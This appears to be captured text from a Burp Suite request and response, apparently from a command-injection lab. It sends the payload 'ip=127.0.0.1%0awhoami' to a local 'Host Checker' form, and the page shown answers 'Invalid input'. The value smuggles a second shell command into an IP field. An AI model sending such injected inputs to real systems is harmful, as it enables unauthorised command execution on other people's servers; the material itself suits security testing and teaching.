 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0awhoami
Response
Pretty Raw Hex Render \n ≡
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>